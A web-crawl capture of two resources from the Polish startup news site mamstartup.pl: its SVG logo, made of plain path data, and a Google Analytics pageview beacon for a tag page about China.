--- FILE ---
content_type: image/svg+xml
request_url: https://mamstartup.pl/wp-content/uploads/2021/06/mamstartup-logo-2.svg
body_size: 2196
content:
<svg height="24" viewBox="0 0 212 24" width="212" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="m3.58912774 0h5.40908823l4.30023293 12.1504018 4.5331004-12.1504018h5.4778545l3.1905962 22.7368421h-5.4911388l-1.5472399-13.09349818h-.0547004l-5.0808859 13.09349818h-2.1778574l-4.86208418-13.09349818h-.0547004l-1.76682296 13.09349818h-5.46457006z" fill="#16b777"/><path d="m35.2492212 18.7920899-1.4923201 3.9447522h-5.9949963l8.3600465-22.7368421h6.1637562l8.190483 22.7360284h-6.023123l-1.4216017-3.9447522h-7.7822446zm3.9151333-11.21314253h-.0604092l-2.5087072 7.57894733h5.047619z" fill="#16b777" fill-rule="nonzero"/><path d="m55.3257659 0h5.4100292l4.3003598 12.1504018 4.533234-12.1504018h5.478016l3.1906903 22.7368421h-5.4920822l-1.5472855-13.09349818h-.054702l-5.0802542 13.09349818h-2.1779216l-4.8622276-13.09349818h-.0547021l-1.7660936 13.09349818h-5.4647312z" fill="#16b777"/><g fill="#fff"><path d="m94.0223803 6.16013299c-1.1378094-.92550263-2.4528978-1.39761822-3.946877-1.41634677-.5930792 0-1.1523141.14436593-1.676899.43231742-.5640698.29731576-.8557745.75304387-.8751141 1.36718431.0201454.60399582.351335 1.05972392.9919571 1.36640396.5898559.3074604 1.1644013.5345441 1.724442.68281181l1.5560269.43309777c1.5785897.39954245 2.8614456 1.04645781 3.847762 1.93840511.9959861.9208205 1.5036489 2.2365013 1.5229885 3.9470424 0 1.0698686-.1579396 2.1155461-.4746245 3.1385933-.3255489 1.0144632-.9347443 1.9025087-1.8259746 2.6641365-1.8404792 1.3671843-3.9396247 2.0414122-6.2974366 2.0226837-2.8662805-.0374571-5.4682539-.8615134-7.8067262-2.4713886l2.5012467-4.5510382c.7558535.611019 1.5608618 1.1244935 2.4142188 1.5419842.8718908.453387 1.7977711.681251 2.7768351.681251.7179803 0 1.3618257-.181823 1.9339537-.5446887.5713221-.3433568.8670559-.8880455.8872012-1.6317251 0-.3995424-.1232895-.7389975-.3706744-1.018365-.2570547-.2887319-.5866326-.5158156-.9871222-.6835922-.8646384-.3433568-1.6615885-.5946315-2.3924618-.7530439-.8735024-.2419104-1.6623944-.5165959-2.3674816-.8224955-.732485-.2887319-1.3569909-.641453-1.8735176-1.059724-.5261966-.418271-.9210455-.972324-1.1837408-1.66059827-.3102384-.67891002-.4649547-1.52481629-.4649547-2.53771883.0193395-2.23181915.7445721-3.9844995 2.1765036-5.25882141 1.4029223-1.29227011 3.2329259-1.94854979 5.4908168-1.96649799 2.4601502.01872855 4.7849237.61648151 6.975932 1.79325888z"/><path d="m108.900917 22.7368421h-5.805845v-17.73167727h-4.6665006v-5.00516483h15.1428576v5.00516483h-4.66971v17.73167727z"/><path d="m119.797105 18.7919487-1.492373 3.9448934h-5.995208l8.359538-22.7368421h6.163975l8.190773 22.7368421h-6.023337l-1.421652-3.9448934zm3.914006-11.21300133h-.059547l-2.508707 7.57894733h5.047619z" fill-rule="nonzero"/><path d="m155.214286 22.7368421h-6.844928l-5.174944-8.7466293h-.067848v8.7466293h-5.578947v-22.7368421h8.268962c2.168049 0 3.93672.55495406 5.306014 1.66323475 1.378546 1.1196727 2.0763 2.89682763 2.094804 5.3314648 0 1.59081405-.387042 2.97982663-1.160353 4.16785145-.772541 1.1587311-1.905909 1.9097906-3.398563 2.2531786zm-12.618174-11.368421h.618503c.550364 0 1.085003-.0433331 1.60217-.1318047.497074-.0649995.963572-.2130541 1.396874-.4432608.434176-.2184707.777498-.5407601 1.031713-.96777106.264699-.40444163.397485-.94068791.397485-1.60693328 0-.69964792-.131912-1.26297734-.397485-1.68998826-.254215-.42610816-.597537-.73756433-1.031713-.93527129-.433302-.22930396-.898927-.38819175-1.396874-.47485781-.264699-.04333303-.523283-.06590232-.777498-.06590232-.264699 0-.53988 0-.825545 0h-.618504v6.31578952z" fill-rule="nonzero"/><path d="m165.687186 22.7368421h-5.806153v-17.73167727h-4.666747v-5.00516483h15.142857v5.00516483h-4.669957z"/><path d="m191.807296 0v13.7151539c.019059 1.4347261-.084178 2.8171362-.308917 4.1448524-.253327 1.3491182-.903719 2.572995-1.952764 3.6724233-.926748.8988837-2.032971 1.5361874-3.315489 1.9079479-1.283313.3733459-2.576156.5596225-3.877734.5596225-1.292048 0-2.570596-.1862766-3.835644-.5596225-1.283313-.3725531-2.402241-1.0090642-3.358373-1.9079479-1.039515-1.0994283-1.685937-2.3233051-1.93847-3.6724233-.244592-1.3285088-.356564-2.710919-.33671-4.1448524v-13.7151539h5.745525v12.9264508c0 .7268751.03653 1.4299702.108796 2.1092852.06353.7078511.21362 1.3673495.450271 1.979288.245386.5643784.617833 1.0241249 1.118134 1.3768614.500302.3741386 1.182459.5596225 2.045677.5596225.872748 0 1.568406-.1854839 2.086972-.5596225.499507-.3527365.872748-.812483 1.118134-1.3768614.245386-.6119385.395476-1.2714369.449477-1.979288.03653-.679315.054795-1.3816174.054795-2.1092852v-12.9264508z"/><path d="m195.596018 0h8.564331c2.362036 0 4.249793.58422691 5.66327 1.75186705 1.422838 1.20751078 2.147519 3.11641933 2.176381 5.72835302-.064745 5.20271153-2.596836 7.77396093-7.594711 7.71537543h-3.166282v7.5412466h-5.643769v-22.7368421zm5.046839 10.1052632h.961711c.518623 0 1.032574-.0167162 1.541073-.0523288.499934-.0174429.932899-.10465749 1.300451-.26237053.387021-.1664345.693055-.41572285.919661-.74859185.216482-.32342075.324723-.79147235.324723-1.40415481 0-.64756829-.10902-1.15050572-.324723-1.50953909-.189228-.34159046-.476573-.59015202-.862814-.74786506-.367553-.15698625-.801296-.25437587-1.300452-.28853492-.509278-.02616437-1.041918-.03924656-1.597919-.03924656h-.961711z" fill-rule="nonzero"/></g></g></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1937060900&t=pageview&_s=1&dl=https%3A%2F%2Fmamstartup.pl%2Ftag%2Fchiny%2Fpage%2F7%2F&ul=en-us%40posix&dt=Chiny%20-%2071%20artyku%C5%82%C3%B3w%2C%20wywiad%C3%B3w%20oraz%20wiadomo%C5%9Bci%20o%20biznesie%20i%20startupach.&sr=1280x720&vp=1280x720&_u=YGBAgEABAAAAACAAI~&jid=1499948443&gjid=1660344856&cid=1774557559.1765625891&tid=UA-3399102-8&_gid=136668134.1765625891&_slc=1&gtm=45He5ca1n81PRL9R2Mv812681121za200zd812681121&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115583767~115616985~115938465~115938469~116184927~116184929~116217636~116217638~116251938~116251940&z=1322755909
body_size: -450
content:
2,cG-M24HX97PEZ